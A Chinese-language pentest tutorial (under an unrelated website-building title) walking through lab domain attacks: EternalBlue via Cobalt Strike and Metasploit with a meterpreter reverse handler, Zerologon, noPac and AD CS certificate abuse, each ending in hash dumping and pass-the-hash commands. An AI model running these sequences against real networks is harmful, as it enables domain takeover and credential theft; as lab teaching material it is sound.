永康市网站建设制作高端网站定制
文章目录
- 章节点
- 横向移动-系统漏洞-CVE-2017-0146(永恒之蓝)
- 影响版本
- 插件检测-横向移动
- CS联动MSF-检测&利用
- 横向移动-域控提权-CVE-2014-6324
- 横向移动-域控提权-CVE-2020-1472
- 影响版本
- 横向移动-域控提权-CVE-2021-42287
- 前提条件
- 影响版本
- python版本EXP
- 利用过程
- C#版本EXP
- 利用过程:
- 横向移动-域控提权-CVE-2022-26923
- 概述
- 影响
- 前提条件
章节点
IPC,WMI,SMB,PTH,PTK,PTT,SPN,WinRM,WinRS,RDP,Plink,DCOM,SSH;Exchange,LLMNR投毒,Kerberos_TGS,GPO&DACL,域控提权漏洞,约束委派,数据库攻防,系统补丁下发执行,EDR定向下发执行等。
横向移动-系统漏洞-CVE-2017-0146(永恒之蓝)
CVE-2017-0146(MS17010)
影响版本
Windows 7 8.1 10; Windows Server 2008 2012 2016
随着新系统初始状态已经打上了补丁,漏洞利用将会越来越局限
插件检测-横向移动
CS联动MSF-检测&利用
cs(各种插件)只支持漏洞检测,不支持漏洞的利用,所以将新建一个会话移交给msf进行进一步的利用
1、CS创建外联监听器

2、CS执行联动MSF

也可以手工在cs输入命令
spawn back_msf
3、MSF监听联动配置
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 0.0.0.0
set lport 8787
run

4、添加路由
run autoroute -p //查看当前路由表
run post/multi/manage/autoroute //添加当前路由表

5、检测模块(检测是否存在永恒之蓝漏洞)
use auxiliary/scanner/smb/smb_ms17_010
set rhosts 192.168.3.21-32 //设置扫描目标段
set threads 5 //设置扫描线程数
run

6、利用模块
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp //正向连接上线
set rhost 192.168.3.25 //设置连接目标 #set rhosts 192.168.3.21-32 //设置扫描范围,批量检测与利用
run


横向移动-域控提权-CVE-2014-6324
见往期文章PTT横向移动CVE-2014-6324 漏洞利用
https://blog.csdn.net/weixin_53009585/article/details/129788657
横向移动-域控提权-CVE-2020-1472
影响版本
Windows Server 2008 R2 for x64-based Systems Service Pack 1 Windows
Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core
installation) Windows Server 2012 Windows Server 2012 (Server Core
installation) Windows Server 2012 R2 Windows Server 2012 R2 (Server
Core installation) Windows Server 2016 Windows Server 2016 (Server
Core installation) Windows Server 2019 Windows Server 2019 (Server
Core installation) Windows Server, version 1903 (Server Core
installation) Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
重置密码:
https://github.com/dirkjanm/CVE-2020-1472
恢复密码:
https://github.com/risksense/zerologon
https://github.com/SecureAuthCorp/impacket
0、获取计算机名:
nbtscan -v -h 192.168.3.21
1、连接DC清空凭证:
proxychains python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21
2、获取域内HASH:
proxychains python secretsdump.py OWA2010CN-GOD$@192.168.3.21 -just-dc -no-pass
3、连接域控PTH:
python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
4、后续恢复密码:
横向移动-域控提权-CVE-2021-42287
前提条件
一个域内普通账号
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
影响版本
Windows基本全系列
python版本EXP
https://github.com/WazeHell/sam-the-admin
利用过程
windows下(貌似不能使用):报错 ‘KRB5CCNAME’ 不是内部或外部命令,也不是可运行的程序
或批处理文件。

看了下github项目详情 只能在kali下运行

等了两年都没有再更新了……
kali下:这里的kali是22年版本,靶机也是之前的god.org中的DC,旨在使用域主机普通账号利用漏洞获得域控DCsystem权限。当然还是需要使用代理

C#版本EXP
项目地址:https://github.com/cube0x0/noPac
利用过程:
1、使用代理后:
修改Host绑定域名和IP
2、扫描探针:
noPac scan -domain god.org -user webadmin -pass admin!@#45
3、利用连接:
noPac -domain god.org -user webadmin -pass admin!@#45 /dc owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service cifs /ptt
PsExec \\owa2010cn-god.god.org cmd
横向移动-域控提权-CVE-2022-26923
项目地址:https://github.com/ly4k/Certipy
Certipy是一款基于Python开发的强大工具,该工具可以帮助广大研究人员枚举并利用活动目录证书服务(AD CS)中的错误配置项。
概述
当Windows系统的Active Directory证书服务(CS)在域上运行时,由于机器账号中的dNSHostName属性不具有唯一性,域中普通用户可以将其更改为高权限的域控机器账号属性,然后从Active Directory证书服务中获取域控机器账户的证书,导致域中普通用户权限提升为域管理员权限。
影响
Win8.1、Win10、Win11、WinServer2012R2、WinServer2016、WinServer2019、WinServer2022等版本
前提条件
1、一个域内普通账号
2、域内存在证书服务器
DC没有安装Active Directory证书服务

DC已安装Active Directory证书服务

Kali添加访问域内信息 /etc/hosts
192.168.3.130 xiaodi.local
192.168.3.130 xiaodi-WIN-3C7SS32SQ6R-CA
192.168.3.130 WIN-3C7SS32SQ6R.xiaodi.local
获取CA结构名和计算机名
certutil -config - -ping

域内信息
192.168.1.15
test Pass123
xiaodi-WIN-3C7SS32SQ6R-CA
WIN-3C7SS32SQ6R.xiaodi.local
1、申请低权限用户证书:
certipy req 'xiaodi.local/test:Pass123@WIN-3C7SS32SQ6R.xiaodi.local' -ca xiaodi-WIN-3C7SS32SQ6R-CA -template User -debug
2、检测证书
certipy auth -pfx test.pfx
3、创建一个机器账户:
python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.130 addComputer pwnmachine 'CVEPassword1234*'
4、设置机器账户属性(dNSHostName和DC一致):
python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.130 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName '["WIN-3C7SS32SQ6R.xiaodi.local"]'
5、再次申请证书:
certipy req 'xiaodi.local/pwnmachine$:CVEPassword1234*@192.168.3.130' -template Machine -dc-ip 192.168.1.15 -ca xiaodi-WIN-3C7SS32SQ6R-CA
6、检测证书:
certipy auth -pfx ./win-3c7ss32sq6r.pfx -dc-ip 192.168.3.130
7、导出HASH:
python3 secretsdump.py 'xiaodi.local/win-3c7ss32sq6r$@WIN-3C7SS32SQ6R.xiaodi.local' -hashes :10e02bef2258ad9b239e2281a01827a4
8、利用HASH:
python3 wmiexec.py xiaodi.local/administrator@192.168.3.130 -hashes aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd
